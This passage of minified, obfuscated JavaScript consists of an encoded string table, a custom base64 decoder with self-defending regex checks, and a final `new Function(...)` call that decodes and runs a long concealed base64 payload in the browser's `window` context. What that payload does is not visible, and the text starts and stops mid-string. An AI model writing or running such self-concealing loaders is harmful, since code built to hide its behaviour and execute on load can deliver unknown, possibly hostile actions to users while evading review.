P5BgLuBLvUs1n0teTeqJror1KWtenKtfPdCfnk','m0PdvNPwnvmYuMHkExDUvJfcD1KXtK5rBu5pzdnRBKXd','wta5EeP5D25JBu5ZwKvJngeZBfHovZbUtenKCvyYEgTt','wtfkvgiYy25mq2q1wM5kvvz6yZvnAwnZsJfKufPhtLnv','swrgyZjmmK5wvtj0meP5D25rvM80twTkEMvty3nkmfju','sJfKu00YtKLrmJLmvNPwnLzty3nkmMHSvuu1we5fohjk','tw1jD0XdzhrkBKjwsNLRCLn5z3DLre5TtxL3BLL5Bezo','vurOCMjSyZfsEwnZsJnwvgiYBfHvrLf2vJfbneP5D25w','zZbnEMTZsJjKt2vhy25lu3rms0rcne16uxLmq2n4wJaX','vMjzvefVtuHNmfPuvxnkEvK0v0zJBKTwmg9Lq3D3zurg','ovn4AeLXvG','y3blmhnVtuHNEu9euxnkmwHTwLrfBKTtDeXlrei0txPn','vevUs1n0teTeqJrnAKv4tenKzvfyvKzkEwTYu3LND2ve','sNLRCLn5z3DLreL6t1n3BKTewJfuq2nWsZbZB01iz3Lo','sNLRCLn5z3DLrezStML3BLOWntrAEwnWsZbZB01izZbn','CZbKv0vUtenKwfqWAejwmuPVwtfgvgiWsw5mq2rWverg','y3HAmdfxsNLRCLn5z3DLrfuYtLn3BMffBgHjEwnWsZbZ','v2HRvxPODK9wyZfHr1joy1nJC0OYwJrJr1jut0C5nMrg','q2rjtKHcvKP5A3jtEwD3zuroBe5tD25wBvjov2LJCeSW','we5gqKvwEMm0yKC1AeP5D25wmuy0wtbOB1nTtLzAELfU','tuDwyKOYBdjvA1jZwLnKzfbyDdLmrJH3zurrm05Qy3Ho','ze1lm3b4sNL3BG','D25zBev3v0nJCeSWC29nsgCXtLrRC0OZqLPHmfvUs1n0','EwnZsJfJmvjgtJzAmMHRvuDfBKXdzfHumfPQuZjwCvrR','vtj0CLz6zgfzmuzysNL3BLyWotrArKP0ytjgwfqXwMPt','BMfgAZnArKjuyti5BLz5y3nkmwrstJjotLPSuK1AA2nU','yJjjDLPgrNLIvK1UtenKwe5huMTtEK5Hwtb4se5dy3nk','EwD3zurrD05PD25pu2XetxLJCeSWC29nsgCWtw1zC0P6','s1n0teTeqJrore5QtenKCu4YvMLkEwTYu3LND2vevtrp','wtbWrgiYovHoAKzRsNL3BLyXqLLxsezAwMK4BKXdzg5x','z3PoEK1ZsJfsq1nTtw5lu3rms0rcne16ttbmq2rLuvHw','wLz5y3blEwqWsNL4A1CWC29nsgD5wKrRC0P6zhrAweLU','wMHJAuiWtZjADMnPAdbqvei0tur0mfbeqJrnvef3tZnr','u0DJDLKXwKHHu2nZsJjzEvfTuK5prZLgyZjfBKXdzfHo','wfiXy200z2n5AdbmsfvZzgL4m0TuDdLmr1jIu3LND2ve','Ae5gzfboq2nZsJfJmLrTtKLrmNrXvNPwC1KWmxHkExDU','mhnVtuHNmK5uuxnkEMr0wLHjBKTtDeXlrei0tKrrEuXd','tenKm1vtuMrkEwTYu3LND2vevxPpq3DUyvDWDfv5y3bl','Ee5dD25tvxG2vNLJCeSWC29nsgD6t0DnC0OYtxbsvfLU','zfC1AMrhBhzIAwDWztnAAgnPqMHnvdfmteHnowuZmdDJ','z3DLrfuWwML3BK1wzgvvq2nWwfqXteTeqJrorfK1tenJ','zZrkExDUvNPsq1PfBgHAA1z0y1nJC0OZAg9wmMW1wxPN','rKPRuZb4BeP5D25wELzlwtb3ngj6sNvKr2TUtenKDMrf','wM5rBvjxvNLJCW','C2jSDhzyvdf3tZmXmfbuqJrnq3H2ufrcne1eDg1Im0LV','wML3BLjPvtfxq2nWsZbZB01izZbprgDZsJjOsLLttw5l','BNbysNL3BLz6wNDArwXTvJnswfvfC25mq2ryvuHcALvT','tLrsAeXdzgvrwfzgsNLRCLn5z3DLre16wwL3BLLSrxDx','tuHNEu9esxnkEwCYzfv3BKTtDeXlrei0txPJD0Xdzhfo','tuHNmfPxuxnkmMHkwvnnBKTtDeXlrei0tKDrnuXdzgPl','z3DLrfeWtKn3BMfRCZfnu2nWsZbZB01iz3Lov0LZsJjO','BKXdzfHovxbQvuvoCK0XyZbrBu5iy1nJC0OYnurHmNHy','BLz6zgfzmgn3uw1osMjxDfHkExDUy1rODLrgzfnovLzy','C1uYowHLvwnUtenKwfvUAgPvmMrVwtb0tgfty3nkmwmZ','y3blmhnVtuHNEfPhvxnkmuzvv3PrBKTtDeXlrei0tKDg'];var _0x3361978u=_0x3361978d;(function(a,b){var q=_0x3361978d;while(!![]){try{var c=-parseInt(q(0x201))*parseInt(q(0x20e))+parseInt(q(0xc9))+-parseInt(q(0x154))*parseInt(q(0x1a6))+-parseInt(q(0x149))*-parseInt(q(0x1bf))+parseInt(q(0x1a7))+parseInt(q(0x241))*-parseInt(q(0x25e))+parseInt(q(0x22d))*parseInt(q(0x1c5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3361978c,0x3d55e));var _0x3361978e=window;function _0x3361978d(a,b){a=a-0xa4;var c=_0x3361978c[a];if(_0x3361978d['STFPMu']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3361978d['nvBAuZ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3361978d['Gpgxtr']={},_0x3361978d['STFPMu']=!![];}var e=_0x3361978c[0x0],f=a+e,g=_0x3361978d['Gpgxtr'][f];if(g===undefined){var h=function(i){this['MRiAIh']=i,this['hxfXhw']=[0x1,0x0,0x0],this['mdzsQO']=function(){return'newState';},this['ZdsKlY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['awLRak']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZdKRzB']=function(){var i=new RegExp(this['ZdsKlY']+this['awLRak']),j=i['test'](this['mdzsQO']['toString']())?--this['hxfXhw'][0x1]:--this['hxfXhw'][0x0];return this['pdeYmK'](j);},h['prototype']['pdeYmK']=function(i){if(!Boolean(~i))return i;return this['srbFof'](this['MRiAIh']);},h['prototype']['srbFof']=function(j){for(var k=0x0,l=this['hxfXhw']['length'];k<l;k++){this['hxfXhw']['push'](Math['round'](Math['random']())),l=this['hxfXhw']['length'];}return j(this['hxfXhw'][0x0]);},new h(_0x3361978d)['ZdKRzB'](),c=_0x3361978d['nvBAuZ'](c),_0x3361978d['Gpgxtr'][f]=c;}else c=g;return c;}function _0x3361978f(c,d){var r=_0x3361978d,e={};e[r(0x23f)]=function(i,j){return i!==j;},e[r(0x151)]=function(i,j){return i===j;},e[r(0x11b)]=function(i,j){return i!==j;},e[r(0x252)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x3361978d;if(k){var m=k[s(0x209)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['hGBxe'](h['length'],d)&&function(j,k){var l=g(this,function(){var t=_0x3361978d,n=f['YdsVf'](typeof window,'undefined')?window:typeof process==='object'&&f['BzJle'](typeof require,t(0xe2))&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['TmdAe'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3361978f(_0x3361978e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ3NjcxNTBkPVsncnFxclc1a'+'GNWcScsJ1dPVmRIOGtKV1FOY1BXJywncl'+'dQMENDa24nLCdXN3p6Zng3ZElXJywnV1E'+_0x3361978u(0x184)+'dVc3aURsRycsJ1dRcVlXUmExVzVPJywnY'+_0x3361978u(0x250)+'wnVzV0Y1E4a1VXNUJjVFcnLCduMU5kTEN'+'vVEVxJywnV09Ub1dQSmNLbW9nJywnVzVP'+'MFc0V3VXT0snLCdXN3krVzR5WldSeScsJ'+_0x3361978u(0x1f2)+'csJ3J0NWJGU2toJywnVzY3ZFE4a3dqWTg'+_0x3361978u(0x167)+'LCdDV3ErcThvLycsJ1c2cjhXUEZjSkNre'+'icsJ3ZDb2FXUDVwV09HJywnVzdYc0ZndG'+'RJcScsJ3I4a21XNXhkU1hDJywnVzVEeWZ'+'mL2RJYScsJ21XbUN2OG9BJywnVzU0d1c3'+'TmROTmUnLCd1Y1RQcW1rUScsJ1c0NEJXN'+_0x3361978u(0xbc)+_0x3361978u(0x197)+'SY1Btb2FlWHknLCdpbWtvZFNreUZxJywn'+'cENraVdRV1BXUDAnLCduU29ZV1FOY0lXb'+'ScsJ1c0L2NWQ283VzZGY0lXJywnVzUzZF'+'Fta0NoVzgnLCd5ZXRjT0NvV3FHJywneHF'+_0x3361978u(0x1aa)+_0x3361978u(0x19a)+'WRjUENvMFc2VmNRcScsJ2IwUExXN2luJy'+'wnV09Db1dPdXRXNUMnLCdXNFhvVzdTamV'+'hJywnVzZta3EzanknLCd6Q29xV1ExWFdR'+'NCcsJ1dQbGNWTVBBJywneXR5OEE4bzQnL'+'CdXNGFXemc1QycsJ3ZmYmZXNlBZJywnV1'+'JoY01KbScs'+('J1c0QmNMQ280VzdwY1NxJywnV092enhDa'+'2RmRycsJ1c3VmRIMXFzV1FXJywneTBOY1'+_0x3361978u(0x1a5)+'zRmRIVycsJ2JDazFlbWt0c0cnLCdjOGtV'+'V1FtN1dRSycsJ1c3ZGNSOG9uZVg4JywnV'+_0x3361978u(0x16f)+_0x3361978u(0xce)+'5JywnVzQzY1Rtb2ZXNVZjTUcnLCdXNnRk'+_0x3361978u(0xb3)+_0x3361978u(0x18b)+'wnVzVlN1c1S0VXTzgnLCd5ZmEvQ0c4Jyw'+'nV085dEI4a3RlYScsJ1c0QmNOU29qVzRw'+_0x3361978u(0x256)+'FhtQycsJ2h2L2RVOGtGRnEnLCd1eDdjUl'+'NvR0FXJywnVzR6MVdPcGNVU2tyJywndkN'+'rQVc3RmRRRzgnLCd4SHkvcXF5JywnV1Bs'+_0x3361978u(0xaf)+'UdaeDhvSScsJ1c1RmNKU29MVzRwY1BXJy'+'wnQU5GY05Tb29yVycsJ0Nta092c3RkR0c'+'nLCd2bWtmcG1vdUJXJywnQUdLL1c1aGNU'+'YScsJ1dPSmNOSU8yVzVTJywnV1FKY1ROR'+'mNNMk8nLCdXNWZIVzVTMmdxJywnVzRmWX'+'BMdGRNcScsJ2JMRmROQ2s2elcnLCduU29'+'wV1BCY1V0UycsJ1dRQ2hXT0NYVzV1Jywn'+'VzdCZElaUFhuVycsJ1c2N2RUdXl4V1E0J'+_0x3361978u(0x1d3)+_0x3361978u(0x24e)+_0x3361978u(0xc5)+'T095V09lJywnZmhYalc1R2EnLCdjbWtPV'+'09XcldQVycsJ0FxZjhwbWswJywnV09GY0'+'w4b1RXN3ZM')+(_0x3361978u(0x19c)+'CcsJ1dPUmNUaG55ZkcnLCd4TVBwVzZqai'+'csJ1c2cStXN2RkTU5PJywnVzZlUFc2R1F'+'XUWknLCdXNWlHVzV5d1dQeScsJ3VDa0h1'+'ZE8nLCdXUWRjT3dGY1ZocScsJ1c3cVdxd'+'nZlJywnZDBoZEtDa0VEYScsJ1dRUENXNW'+'1oa3h4Y09HJywnVzdxL1c2UmRIeHknLCd'+'XNUJjVjBCY1Zta0InLCdmWnlkeVNvWics'+'J2NTa0RXUXF5V1FlJywncWRKZEdDa3JXN'+_0x3361978u(0x163)+_0x3361978u(0x263)+_0x3361978u(0xd1)+'UmRSYScsJ0ZibGRIU2tTVzdtJywnbllTd'+'3JTb1InLCdmZ2JrVzVxUScsJ1dSMUdXUH'+'BjS21veicsJ3YzS2hzcjAnLCdXNEZkSnY'+'vY1JKZScsJ3FZN2RUU2tnVzZLJywnVzZG'+'Y1VmcGNWQ2tlJywnV1F4Y0pTb3pXNnJsJ'+'ywnYTJaZE1Db2x4VycsJ3RDa1ljbW8rel'+'cnLCdXUTVud0NrY2JxJywnVzZCZElOUmN'+_0x3361978u(0x1cd)+'Q29HVzdIbicsJ1dQZGNOZTVjdUcnLCdXN'+'3FwQ2hucicsJ1c2dGNUbWt4VzZkY1RhJy'+_0x3361978u(0x1b4)+'HJywnVzRGZExmSmNTYTQnLCdXUlhPdmNY'+'bycsJ3UxSG5XNmZjJywnV1E4VldSNGpXN'+_0x3361978u(0x1cc)+_0x3361978u(0x1ef)+'nLCdXN3BkVENrUmdjcScsJ3Fta3NpOG9Y'+_0x3361978u(0x22e)+'1FXJywnRG1rc1c1TmROZHknLCd1d0JjTz'+_0x3361978u(0x19f))+(_0x3361978u(0x15f)+'ywnd21rREFaN2RLRycsJ1c1bkNiaFpkU1'+'cnLCdtd2RkVUNrZXpxJywnV1BWZFE4a2N'+'XUXRjSGEnLCdpbWs4V1B5MVdRUycsJ3JY'+'MHFCQ296JywnV09EOXE4a3NtVycsJ0JaU'+_0x3361978u(0x1ed)+'FHSmRSV210JywnVzdUblc1T29mYScsJ1d'+_0x3361978u(0x162)+'JywnaUNrdGZDa3ZyRycsJ1dSYjVzWW55J'+'ywnRXFHTHJDb1AnLCdpQ2t5bUNrdEFXJy'+'wnVzRuUmJIdnknLCdXNWZUV1IvY1ZKMCc'+'sJ1dSL2NPMmZDeWEnLCdXT0ZjSHh6Y3dh'+'JywnVzRpMkV4NVAnLCdXUjlFd3NMUScsJ'+_0x3361978u(0x1ff)+'R4ZEpHSHJhVycsJ1dPL2ROU29qV09GZFV'+'Ta3RXNTNjTDhrcFc3aGRLQ2s5JywnVzUz'+'Y0hlN2NIU2tOJywneDhvL1dPYnlXUHEnL'+'CdXUEZjVlNvcVc3anAnLCdXN21GVzdHb1'+'dReScsJ1dQWDNXTy9jR1NvQicsJ0ZMTGx'+_0x3361978u(0x160)+'ZycsJ1dQdWZkOG9jeWEnLCdXNWJKVzRlV'+'G5xJywnZUNrcVdPR1lXUk8nLCdqcjNkTG'+'RHVCcsJ1dSTmNVM1ZjU2hLJywnQ1NrSXA'+'4b2hGVycsJ0RXNGdkQ29DJywnVzRQZVdQ'+_0x3361978u(0xea)+'zNjSkg0JywnVzdWZE1hSHFmRycsJ1c0eG'+'NPU2tYVzZGY1FHJywnVzdwY05Tb2lXN3B'+_0x3361978u(0x1ee)+'U2ttekcnLCdXNUJjS1NrQVc1TmNHcScsJ'+'1c2U0hFS3I4JywnejhrRVc2cGRQV0cnLC'+'dXN2xjUFNv')+('WGxYQycsJ0RHRGp2OGtjJywncW1rS1c1U'+'mRScmUnLCdXNnRjU21vSVc3dGNRRycsJ3'+_0x3361978u(0x143)+_0x3361978u(0x1d0)+'eE5CY0s4b0hzcScsJ1c0ZGRRMnhjUWF1J'+'ywnVzdoZFVNaGNTV3EnLCdXUkZkUW1reF'+_0x3361978u(0x150)+'Ta3RXUVpjVUcnLCdXUXRkTG1rNEFlWGdX'+'T3RkTmhmZ3Rtb0snLCdXT0dkajhvcHdxJ'+_0x3361978u(0x1f3)+'ZXJywnQXNsZFY4azZXN0cnLCdXUjVDRnR'+'ybycsJ1c0cldlSlBPJywnbm1rcFdROHpX'+'UEsnLCdXNmhjVnZCY1Bta24nLCdFbWtiY'+_0x3361978u(0x191)+'pXNmxjU1cnLCdXN3hkVGVwY1NyZScsJ20'+'wRDZXNUNrJywnaUxEQVc3MFcnLCdDQ29C'+_0x3361978u(0x207)+'y9jR0htSVc2QycsJ1c3amxXUnRjS0d1Jy'+_0x3361978u(0x13f)+_0x3361978u(0x188)+'V1BDJywnVzZ4Y1Nta1NXNy9jVVcnLCdXU'+_0x3361978u(0x265)+_0x3361978u(0x23a)+'nLCdBU2tudHJwZEhXJywnb0lEelc0REsn'+'LCdGYUwrbm1rZycsJ0RiQ2RXNVpjTlcnL'+'CdXNWJsV1FoY1J0UycsJ3lyZVV1dHUnLC'+'dXNXZtV1FKY05JOCcsJ3hDb1pXNWlhV09'+'HJywnVzVWZFFoN2NMcmknLCdXNC9kR2V1'+'UVdQZScsJ1c3VGVXUEpjVGE4JywnV1BmU'+'3pKenknLCd1SU82dDhvcicsJ1c1OXdXTy'+_0x3361978u(0x14a))+('J1c3ZGNMU2tDVzdWY0dHJywnVzRkZE94N'+'DBXUlMnLCdkTkZkSW1vbkFhJywnVzdyWE'+_0x3361978u(0x216)+_0x3361978u(0xf7)+'VzRqUmJ2N2RLRycsJ1dRZGNOS3pERVcnL'+'CdDWThDQThvTCcsJ1c1OTdwZnhkSWEnLC'+'dXN1ZjTGZkY1M4azUnLCdXNTEweDBOZE9'+'hJywndnJSZEpTa0xXNmknLCdXUUJjU1p6'+'TFc3dGRWcU9uZnYzY05Db1AnLCdXNjFwe'+'TNOZFFXJywnV1JYbldSQmNHbW9UJywnV1'+_0x3361978u(0x13e)+_0x3361978u(0x18a)+_0x3361978u(0x11d)+'1c1aGRMcURhaWEnLCdXNXUyVzVLSFdSZS'+'csJ2p1ZldXNFdyJywnejhrZFc0N2RUYm0'+'nLCdXUmxjSDJ6d2JHJywnZFNvTFdRRmNW'+'WU8nLCd5dWxjSjhvM0VHJywndXdXMUNJQ'+'ycsJ3Ztb1pXT3JHV1JlJywndW1rRlc2N2'+'RTSkcnLCdqdEpkVGRDNicsJ1c3TmRQMEd'+'6V1BpJywnV1FCY1NKODRXNGUnLCdXUGhj'+'TEtoY0xOTycsJ3ZDa2hXNnBkSXJTJywne'+'G1vNFdSalNXUmEnLCdXNWxkU0swaVdScS'+_0x3361978u(0x212)+'sJ28zM2RRQ29Gd0cnLCdnZjNkVkNrSnpx'+'JywnVzdGY1ZkZU9XNVhtV1FtJywndVppd'+'EJkaScsJ3FDb05XUjlhV1A4JywnelNvc1'+'c3RzRXUk8nLCd5Q295V1I1TVdRSycsJ1c'+'2eGRPaHFXV1FhJywnQmVwY0o4b0ZBcScs'+_0x3361978u(0x165)+'CdXUnBkTUNrTVdSUmNVRycsJ1c3dXlXUl'+_0x3361978u(0x106))+('NFNGVzRWZFZoZScsJ2RDb09XUFpjU0llJ'+_0x3361978u(0xd8)+'50OCcsJ2VnemZoaEZkSUNrRFc3emZvZjB'+'lJywnYjFoZE84bzJ3VycsJ1c0bGROMHVY'+'V1BtJywnVzZSY1Q4b2ZXNWRjS3EnLCdXN'+_0x3361978u(0x255)+'d2U29iV1F6eldSaScsJ1dPbXViQ28yenE'+_0x3361978u(0xdc)+_0x3361978u(0x21b)+'zV2VycsJ0NoYkNXNFhrJywnQXNiZG1Ta0'+'EnLCdXUGJFd0NrTGNhJywnV09kY1FaTyt'+'XNmEnLCdXT0ZkVG1raVdRN2NNRycsJ1c0'+_0x3361978u(0x221)+_0x3361978u(0x144)+'dldnpsVzVtSCcsJ1c1OVhtWGovJywneTh'+'vVVdSZkdXUDgnLCdXUTVkV1FSY1ZTb2Mn'+_0x3361978u(0x172)+'1BxJywnZU5INlc1YXMnLCdXNG5xV1F0Y0'+'daTycsJ1c1SzZXN2xkUGVlJywnVzVGY1N'+'Db3ZXNUZjSGEnLCdxQ2tqVzVOZFBydScs'+'J1dPL2NTSmU2VzU4JywnVzdXWVc3ZGROM'+_0x3361978u(0x194)+'lXNVBFJywnZndiUFc2NHEnLCdsbWtkV1B'+_0x3361978u(0xb5)+'V1JXZWtTb2RxYScsJ1dSdGNPTDF5dUcnL'+'CdXNkdCVzZ5c1dQdScsJ1c1VHpiWmZNJy'+'wnV1BuQnZTa2JsYScsJ3cwcXZCWEcnLCd'+'4WEdmRjhvKycsJ1c0VmNUTEZjUVNraCcs'+_0x3361978u(0x259)+'ywnVzUwSFc1QmRWME8nLCdoY05kVXFtaS'+'csJ1c3aGNR')+('OGtuVzZCY1ZXJywncWJHQlc3UmNKRycsJ'+'1c1bGRRQ2tPZnI0JywnelNvcFc3NHNXUn'+'EnLCd5M1A2VzVqaCcsJ3VNQmNVbW9iREc'+_0x3361978u(0x226)+'NFZjUVNvTlc3SmNOVycsJ1c2S2hXNXRkU'+'3ZpJywnZW1rV1dSdS9XUFMnLCdXNWpVRE'+'1kZFJhJywndkl5OHRiaScsJ3VYaVlzSnU'+'nLCd2V0cvRG1vaCcsJ0FKOUlvQ2s5Jywn'+'eVdmSXdta3MnLCd0SWFxRThvRicsJ1c0O'+'TBXNnlCb1cnLCdXNUxEV1BkY0pDa0knLC'+_0x3361978u(0x177)+'XJywnRTFuUVc2SFQnLCdXUnJ4dklUUycs'+'J3FMakxXNzl0JywnQkNrNmdDbzd3YScsJ'+'1c1eGNNQ29HZlo4JywnVzRaZFJZcmllRy'+'csJ1c2dllCMlJkR2EnLCdXN3V1VzdhRFd'+_0x3361978u(0x179)+'RmQwJywnV1BkY054RFNhVycsJ1c0RmROM'+'S9jTkhLJywnV1AzZE84azJXUlZjVHEnLC'+'d0ZEdlelc0JywnVzVsY1RtbzRXN3RjSVc'+'nLCdXNzNjSHhaY0s4a1gnLCdkZGlFcThv'+'NScsJ3FTb3pXNVdBV09HJywnVzdqZVc2e'+'WxtcScsJ3FxdTh1RzQnLCdXNjNkSWNMWG'+'NxJywnVzVIU0FOUmRIVycsJ1c2T0pXNXV'+'FV1E0JywnQW1vbldSTmNOcUhmZHEnLCdu'+'dUZkR21vZXlxJywnVzRHcFc2cVFXUEMnL'+'CdXNmJOV08vY01ta1UnLCdXNnZ6bTFCZF'+'VxJywnVzU1bUYweGRURycsJ1dQVHRGYnY'+'zJywnVzVYRFdSeGNUQ2tvJywnV1JGY01H'+_0x3361978u(0x113)+'lc2bTAnLCdXUDhqbG1vZXJHJywnVzVIVk'+_0x3361978u(0xbd))+('J29yZUx1U283JywnZElpNEM4b2InLCd4O'+'Gt1bENvcnRHJywnVzVSZE5NbGNPZHEnLC'+_0x3361978u(0xf5)+'XJywnVzYvZEpmaVdXUm0nLCdXUEZjS0tm'+_0x3361978u(0x1f1)+_0x3361978u(0x1c6)+_0x3361978u(0x24b)+'3Y0o4a1NXN2xjT3EnLCdXNjNjSGQ4V1c3'+'dScsJ1c2dGNNU29SVzV0Y1NhJywnVzRoZ'+'EhDa2xvcTgnLCdXNDU4VzRlbGxXJywneD'+'hrU2Ntb0t4VycsJ1dQU2hXUXkzVzV1Jyw'+_0x3361978u(0xc6)+_0x3361978u(0x186)+'lNvV1c1VmNVRycsJ3lmYWl0c0MnLCdXUU'+'xwc0dEdCcsJ1c1TmNHOG9kZmNxJywncm1'+'rVm9Db2VFVycsJ1c0NTZXUVZjTG1rTics'+'J3Bta0xXTzBPV1B1Jywnc1hCZFJtazRXN'+_0x3361978u(0x1d9)+'EnLCdXUVpjSGduenZHJywnV09oY01oTmN'+'MQ2tRQkNvdycsJ1c0L2RIdnBjT2RpJywn'+_0x3361978u(0x1a3)+'1c0NTBkR3pNJywnV1JMeXNyYmQnLCdydj'+'BvdUphJywnVzdEUGN4UmRPRycsJ3E4a3J'+'rOG8vcmEnLCdpSXRkUGFPdScsJ1c0eUNX'+'NVZkUjFLJywnVzZyamdjUFonLCdndE5kU'+'kdPYicsJ0YyWmNRU29Yd0cnLCd3U29ZV1'+_0x3361978u(0x185)+'rVFdQWmNPYScsJ1dPWmNTU29aVzdEVCcs'+'J1dSVmNMOG9uVzYxdCcsJ1c1ejZXUHhjT'+'GFhJywnRm1rbFc1M2RUSjgnLCdtU2t5aE'+'Nrd0RXJywn')+('VzZsY04xM2NMU2tsJywndWEwRndtbzAnL'+_0x3361978u(0x1f8)+_0x3361978u(0x251)+'XT0xHV1IzY09tb1InLCdxYXJDam1rVCcs'+_0x3361978u(0x169)+'CdES21PemRPJywnVzRoZEoxbTZXUXUnLC'+'dGTjNjTktUb1dRR3JhU28yZUdCZFNXJyw'+'nVzRIMVc1YURvcScsJ1c2VmRHM0w2VzRP'+'JywnVzd6Ynd3RmROYScsJ0ExNHB0ckMnL'+'CdXNHhkT2dteldSSycsJ1c0amhXNW1LaH'+'EnLCdFZHVTdm1vNScsJ1dQUmNIQ28xVzd'+'uOCcsJ3NLVmNQbW85eGEnLCdXNmRjTTFW'+_0x3361978u(0x1da)+'HZMdlcnLCdrbWtFV1E0WFdPbScsJ3Y4b1'+'BXNVNWV1BpJywnQThrK0VITmRIRycsJ1c'+'1bGROWDVGZVcnLCdBdVZjUlNvU3FhJywn'+_0x3361978u(0x155)+'ywnVzRyempnTmRVcScsJ1c0bm5iZnRkUl'+_0x3361978u(0x204)+'1alcnLCdqc1pkSldlMScsJ3Rtay9FSEpk'+'UlcnLCdXNWhkSDhrdWlZdScsJ2RlUmRUU'+'2tvelcnLCdXUFpkVENrTVdRQmNLcScsJ1'+'dQcGNUdVJjTUxtJywnVzYvY05ta3BXNTd'+'jUWEnLCdXN3IzaXh0ZEtxJywnbW1vVldP'+'YScsJ1c0YUJXNlM2V1F5JywnV08zY0hmb'+'lJBVycsJ1c0WDZXNjRubnEnLCd1bW9pVz'+_0x3361978u(0x24a)+'kUTNkY1VhYScsJ1dRaGNHZGVKVzVpJywn'+'VzVDa3V3OSsnLCdXUjRqb1NvU3hHJywnc'+'nM0NkFxdScsJ0Rtb1lXUnJvV1FTJywnQ1'+_0x3361978u(0x23b))+('LCdXNWhjTG1vY1c3aGNKVycsJ1c0OW5BZ'+'WhkT2EnLCdXUUpjTndiTmpxJywnV1Flam'+_0x3361978u(0x133)+'kTDBGY0lIVycsJ3JDa2tXNVJkTElxJywn'+_0x3361978u(0x220)+'CdmbWtnalNrUXlxJywnV08zY1NmemtDYS'+_0x3361978u(0x1ca)+_0x3361978u(0x13c)+'bW1vNXFhJywnVzViT2hnbGRMYScsJ2h1b'+'kFXNkc4JywnVzZtZ1c1ZGRNTW0nLCd5bW'+'9RVzZPeFdSbScsJ3RiTmRKU2s0VzR5Jyw'+_0x3361978u(0xab)+'LCdXUkJkUThrc1dQL2NNYScsJ3l0UExpO'+'GtiJywneFNvWFc0OGxXT3UnLCdXN3pOV1'+_0x3361978u(0x1d8)+'zdUxXUGEnLCdXNzdjUE5GY0lta3QnLCdX'+_0x3361978u(0x12c)+_0x3361978u(0x181)+'wnVzVWY1RDa2pXN0ZjR2EnLCdXUlJjSWZ'+'qSHhHJywnRHE4Y0NySycsJ3ltb3hXNktk'+'V09DJywnaTI3ZFJTb0FzcScsJ1c0dGNJU'+'29lVzRCY05HJywndjIwenNXeScsJ3YxOH'+'h4YksnLCdhQ292V09sY1BJSycsJ21tb2p'+'XT1ZjSnRPJywnV1BKY0tTb1BXNTlVJywn'+'dlpTN1dRWDJ3bWsvRjhvMG9ZSmNLcScsJ'+'3J3ZTVCSUMnLCdXNFBZdzFSZFNxJywncE'+_0x3361978u(0x1c0)+_0x3361978u(0x10e)+_0x3361978u(0x20f)+'2RWQ2tEemEnLCdrbW82V1BaY0xzNCcsJ2'+'xIaUZxQ29i')+(_0x3361978u(0xf0)+'ywnV1FkZFA4a2VXUFZjTkcnLCdXUDlIV1'+'JwY0lDbzInLCdFOG9wVzRTMVdRVycsJ1d'+_0x3361978u(0xf2)+'V1BhcVdPZScsJ2lDb2dXUVJjU1lXJywnc'+_0x3361978u(0x146)+'csJ2NTa3VqOGtqeWEnLCdESENJVzVOY1J'+_0x3361978u(0x189)+'cldQRycsJ1c3SmNVOG9nVzdCY0tHJywnZ'+'UwvZExTa214cScsJ2FTa09XTzB2V1BHJy'+'wnc2FyWUZDa24nLCdoOGt6blNrU3phJyw'+_0x3361978u(0x196)+'WUMybXdoY01Tb1AnLCdmcTBEQThvMScsJ'+'3ZZWmRIOGtGVzZ1JywnV1BEcXZIRFonLC'+'diU2tEYlNrNUVHJywnVzRIT3dmSmRHRyc'+_0x3361978u(0x121)+'RycsJ3NTa2VCWWRkVXEnLCdXUmZZQ2FEc'+'ycsJ2NnZnlXN0dKJywnVzVIcVc2eWZocS'+'csJ1c0NVRXUnhjSUNraCcsJ0JyeUJFWHU'+'nLCdXUHRjUk4vY0h1cScsJ1dPYkRXTzdj'+'T1NvaicsJ2NXVzJyU281JywncWZXWkFYe'+_0x3361978u(0x1bb)+_0x3361978u(0x12d)+'NTUROZnEnLCdXNDU1V09kY1RYTycsJ2Y4'+'b2ZXUk5jSWRHJywncU1lcHhJOCcsJ3pta'+'0djQ29HckcnLCd1Q2tlVzYzZFRkUycsJ1'+'dQOTV2SGJZJywnV1BIOHNaZisnLCdXNHY'+'0ZElyNicsJ1dQZGNHV2EyVzdhJywnQjhr'+'Tlc2M2RSSXUnLCdXNWRjSU5wY1NtazgnL'+'CdXNTExVzdPZWVHJywnV1JCY08zek53cS'+_0x3361978u(0x253))+('NjlZJywnd21vUldRdk9XUG0nLCdXUEJjR'+_0x3361978u(0x176)+'lmV09aY0xDbzQnLCdnWkdNRjhvaScsJ2N'+'4ZGRPU29CQlcnLCdXUmRjVFNvVlc3cmsn'+'LCdXUGRjTXhucWRxJywneWE4dXhhcScsJ'+'2NTazFhOGtsRlcnLCd0V3pJQUNrYicsJ1'+'dPZmZEQ2syZUcnLCdXNE5kVnZkY0tIUyc'+_0x3361978u(0x1e7)+'bnlXN2ZuJywnVzYvZEw4a1FjYlMnLCdXU'+_0x3361978u(0x224)+'VaZFRTa2xoRzAnLCd6SzhYdUhhJywnVzV'+_0x3361978u(0x12e)+'OEVzOCcsJ1dRUmNMTWRjTnZpJywnVzdia'+'2xYYnInLCdXTzByV1FTeFc2ZScsJ3oyVm'+'NVOG9GekcnLCdXUkxZeVpYbScsJ1c1OWJ'+'XNnFkbX